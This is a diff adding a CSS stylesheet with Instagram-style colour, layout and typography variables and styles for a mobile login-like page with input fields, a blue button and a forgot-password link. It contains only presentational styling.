+      --ig-facebook-blue: 53, 121, 234;
+      --ig-live-badge: 255, 1, 105;
+      --ig-primary-button: 0, 149, 246;
+      --ig-primary-button-hover: 24, 119, 242;
+      --ig-secondary-icon: 142, 142, 142;
+      --ig-stroke-on-media: 255, 255, 255;
+      --ig-tertiary-button-background: 255, 255, 255;
+      --ig-tertiary-button-border: 219, 219, 219;
+      --ig-tertiary-button-hover: 245, 245, 245;
+      --ig-tertiary-button-text: 38, 38, 38;
+      --ig-subscribers-only: 118, 56, 250;
+      --ig-success: 88, 195, 34;
+      --ig-text-on-color: 255, 255, 255;
+      --ig-text-on-media: 255, 255, 255;
+      --in-feed-story-item-height: 240px;
+      --in-feed-story-item-width: 135px;
+      --in-feed-story-item-padding: 12px;
+      --input-border-radius: 6px;
+      --large-layout-min: 1500px;
+      --live-video-border-radius: 4px;
+      --media-content-card-width: 350px;
+      --media-content-card-width-small: 300px;
+      --media-info: 335px;
+      --medium-layout-max: 1499px;
+      --medium-layout-min: 1080px;
+      --medium-screen-max: 875px;
+      --medium-screen-min: 736px;
+      --mobile-grid-item-margin: 2px;
+      --mobile-nav-height: 45px;
+      --modal-backdrop-dark: rgba(0, 0, 0, 0.85);
+      --modal-backdrop-default: rgba(0, 0, 0, 0.65);
+      --modal-border-radius: 12px;
+      --modal-padding: 16px;
+      --modal-z-index: 100;
+      --nav-narrow-width: 72px;
+      --nav-medium-width: 244px;
+      --nav-wide-width: 335px;
+      --nav-bottom-screen-max: 767px;
+      --nav-narrow-screen-min: 768px;
+      --nav-medium-screen-min: 1264px;
+      --nav-wide-screen-min: 1920px;
+      --orange-5: 253, 141, 50;
+      --photo: 600px;
+      --pink-5: 209, 8, 105;
+      --purple-5: 163, 7, 186;
+      --red-4: 255, 104, 116;
+      --red-5: 237, 73, 86;
+      --red-6: 198, 35, 48;
+      --red-7: 167, 3, 17;
+      --reels-large-screen-min: 1366px;
+      --refinement-section-height: 50px;
+      --revamp-nav-bottom-toolbar-height: 50px;
+      --revamp-feed-card-max-height: 835px;
+      --revamp-feed-card-min-height: 615px;
+      --revamp-feed-card-media-min-width: 390px;
+      --revamp-feed-card-dense-padding: 16px;
+      --revamp-feed-item-spacing: 20px;
+      --revamp-feed-horizontal-padding-small-screen: 24px;
+      --revamp-feed-horizontal-padding-large-screen: 32px;
+      --revamp-feed-vertical-padding: 32px;
+      --right-rail-width: 300px;
+      --scrollable-content-header-height-large: 56px;
+      --scrollable-content-header-height-med: 49px;
+      --scrollable-content-header-height: 44px;
+      --search-box-height: 40px;
+      --search-modal-height-expanded: 450px;
+      --search-modal-height: 362px;
+      --search-modal-top-offset: 12px;
+      --search-result-height: 50px;
+      --search-result-inline-top-offset: 60px;
+      --search-result-list-width: 375px;
+      --site-width-narrow: 600px;
+      --site-width-wide: 935px;
+      --small-layout-max: 1079px;
+      --small-layout-min: 800px;
+      --small-screen-max: 735px;
+      --small-screen-min: 414px;
+      --story-progressbar-update-tick: 0.1s;
+      --story-swap-animation-duration: 350ms;
+      --system-10-font-size: 10px;
+      --system-10-line-height: 12px;
+      --system-11-font-size: 11px;
+      --system-11-line-height: 13px;
+      --system-12-font-size: 12px;
+      --system-12-line-height: 16px;
+      --system-14-font-size: 14px;
+      --system-14-line-height: 18px;
+      --system-16-font-size: 16px;
+      --system-16-line-height: 20px;
+      --system-18-font-size: 18px;
+      --system-18-line-height: 24px;
+      --system-20-font-size: 20px;
+      --system-20-line-height: 25px;
+      --system-22-font-size: 22px;
+      --system-22-line-height: 26px;
+      --system-24-font-size: 24px;
+      --system-24-line-height: 27px;
+      --system-26-font-size: 26px;
+      --system-26-line-height: 28px;
+      --system-28-font-size: 28px;
+      --system-28-line-height: 32px;
+      --system-30-font-size: 30px;
+      --system-30-line-height: 36px;
+      --system-32-font-size: 32px;
+      --system-32-line-height: 40px;
+      --web-always-black: 0, 0, 0;
+      --web-always-white: 255, 255, 255;
+      --web-overlay-on-media: 38, 38, 38;
+      --web-prism-black: 15, 20, 25;
+      --web-secondary-action: 224, 241, 255;
+      --yellow-5: 253, 203, 92;
+      --barcelona-logo: 0, 0, 0;
+      --challenge-link: 54, 54, 54;
+      --ig-banner-background: 255, 255, 255;
+      --ig-elevated-background: 255, 255, 255;
+      --ig-elevated-highlight-background: 239, 239, 239;
+      --ig-elevated-separator: 219, 219, 219;
+      --ig-focus-stroke: 168, 168, 168;
+      --ig-highlight-background: 239, 239, 239;
+      --ig-hover-overlay: 0, 0, 0, 0.05;
+      --ig-link: 0, 55, 107;
+      --ig-primary-background: 255, 255, 255;
+      --ig-primary-icon: 38, 38, 38;
+      --ig-primary-text: 0, 0, 0;
+      --ig-secondary-background: 245, 245, 245;
+      --ig-secondary-button: 38, 38, 38;
+      --ig-secondary-button-background: 239, 239, 239;
+      --ig-secondary-button-hover: 219, 219, 219;
+      --ig-secondary-text: 115, 115, 115;
+      --ig-separator: 219, 219, 219;
+      --ig-stroke: 219, 219, 219;
+      --ig-temporary-highlight: 245, 251, 255;
+      --ig-tertiary-icon: 199, 199, 199;
+      --ig-tertiary-text: 199, 199, 199;
+      --post-separator: 239, 239, 239;
+      --tos-box-shadow: 0, 0, 0;
+      --ig-primary-link-pressed-prism-ab: 41, 41, 46;
+      --ig-primary-link-pressed-prism-c: 71, 175, 255;
+      --ig-primary-link-prism-ab: 15, 20, 25;
+      --ig-primary-link-prism-c: 0, 149, 246;
+      --ig-primary-button-text-pressed-prism-ab: 243, 245, 247;
+      --ig-primary-button-text-pressed-prism-c: 248, 249, 249;
+      --ig-primary-button-text-prism-ab: 255, 255, 255;
+      --ig-primary-button-text-prism-c: 255, 255, 255;
+      --ig-primary-button-text-disabled-prism-ab: 219, 223, 228;
+      --ig-primary-text-disabled-prism-c: 243, 245, 247;
+      --ig-primary-link-disabled-prism-ab: 162, 170, 180;
+      --ig-primary-link-disabled-prism-c: 179, 219, 255;
+      --ig-secondary-link-prism-ab: 0, 116, 204;
+      --ig-secondary-link-prism-c: 15, 20, 25;
+      --ig-secondary-link-disabled-prism-ab: 179, 219, 255;
+      --ig-secondary-link-disabled-prism-c: 162, 170, 180;
+      --ig-secondary-button-text-pressed-prism-ab: 50, 53, 57;
+      --ig-secondary-button-text-pressed-prism-c: 41, 41, 46;
+      --ig-secondary-button-text-prism: 15, 20, 25;
+      --ig-secondary-button-text-disabled-prism-ab: 162, 170, 180;
+      --ig-primary-button-prism-ab: 33, 35, 38;
+      --ig-primary-button-prism-c: 0, 149, 246;
+      --ig-primary-button-pressed-prism-ab: 50, 53, 57;
+      --ig-primary-button-pressed-prism-c: 71, 175, 255;
+      --ig-primary-button-disabled-prism-ab: 162, 170, 180;
+      --ig-primary-button-disabled-prism-c: 179, 219, 255;
+      --ig-secondary-button-prism-ab: 255, 255, 255;
+      --ig-secondary-button-prism-c: 243, 245, 247;
+      --ig-toggle-background-on-prism: 15, 20, 25;
+      --ig-toggle-background-off-prism: 219, 223, 228;
+      --ig-toggle-background-disabled-on-prism: 162, 170, 180;
+      --ig-toggle-background-disabled-off-prism: 233, 237, 240;
+      --ig-toggle-outline-prism: 219, 223, 228;
+      --ig-toggle-outline-disabled-prism: 243, 245, 247;
+      --ig-stroke-prism: 255, 255, 255;
+      --ig-stroke-disabled-on-prism: 233, 237, 240;
+      --ig-stroke-disabled-off-prism: 248, 249, 249;
+      --ig-dropdown-background: 243, 245, 247;
+    }
+
+*{
+ padding: 0;
+ margin: 0;
+ box-sizing: border-box;
+}
+svg{
+  width: 100%;
+  height: 100%;
+}
+
+body,html{
+  width: 100%;
+  height: 100%;
+}
+.page_1{
+  width: 100%;
+  min-height: calc(100vh - 15vw);
+  
+  padding: 0 15vw;
+    font-family: var(--font-family-apple);
+
+}
+._1{
+  width: 100%;
+  display: flex;
+ display: flex;
+ align-items: center;
+ justify-content: center;
+   padding: 4vw 0;
+
+}
+.__1{
+  height: 100%;
+  font-size: 3.5vw;
+  border: none;
+  background: #FFFFFF;
+  color: #4C4C4C;
+  font-family: var(--font-family-apple);
+  outline: none;
+}
+
+
+._2{
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  padding: 10vw 0;
+}
+._3{
+  width: 100%;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+._3_btn{
+  width: 100%;
+  height:9vw;
+  background: #0095F6;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  border-radius: 8px;
+  padding: 2vw 0;
+  gap: 2vw;
+  
+}
+._3_btn .svg{
+  height: 100%;
+  
+  
+}
+._3_btn h4,.s_btn{
+  color: #FFFFFF;
+  font-weight: 600;
+  font-size: 3.5vw;
+}
+
+.s_btn{
+  background: #FFFFFF00;
+  border: none;
+  outline: none;
+  width: 100%;
+  height: 100%;
+  flex: 1;
+}
+
+
+._4{
+  width: 100%;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 3vw;
+  padding: 6vw 0;
+  color: #737373;
+  
+}
+
+
+._4 h4{
+  color: #737373;
+  font-size: 3.4vw;
+}
+
+
+
+._4 hr{
+  width: 100%;
+  background: #6502FFCF !important;
+  color: #FD3838;
+}
+ ._5{
+   width: 100%;
+ }
+ ._5 ._input{
+   width: 100%;
+   display: flex;
+   align-items: center;
+   justify-content: center;
+   flex-direction: column;
+   gap: 1.5vw;
+   
+ }
+._input input{
+  width: 100%;
+  height: 9vw;
+  padding: 0 2vw;
+  outline: none;
+  color: #4A4A4A;
+  background: #FAFAFA;
+  border: 1px solid #DBDBDB;
+  border-radius: 5px;
+  font-size: 3vw;
+  
+}
+
+._5 .forgot_password{
+  float: right;
+  padding: 4vw 0;
+  font-style: none;
+  text-decoration: none;
+  color: #0095F6;
+  font-size: 3.5vw;
+}
+._6{
+  text-align: center;
+  padding: 8vw 0;
+  font-size: 3.5vw;
+  color: #737373;
+}
+._6 span{
+    font-size: 3.7vw;
+    color: #0095F6;
+font-weight: 700;
+}
+
+._7{
+  background: #FAFAFA;
+  position: relative;
+  width: 100vw;
+  height: 15vw;
+  border-top: 1px solid #DBDBDB;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  padding: 4vw;
+} 
+._7 img{
+ height: 100%;
+ }
+ 
+ 
+ 
+ 
+ 
+ 
+ 
+ ._input {
+   position: relative;
+ }
+ 
+ .s_h_btn {
+   display: flex;
+   align-items: center;
+   justify-content: center;
+   padding: 0 2vw;
+   position: absolute;
+   float: right;
+   right: 0;
+   transform: translate(5%, 140%);
+   font-size: 0.8em;
+   color: #3E3E3EB8;
+ }
+ 
+ .active{
+   background:#0095F6 !important;
+ }
+
+ 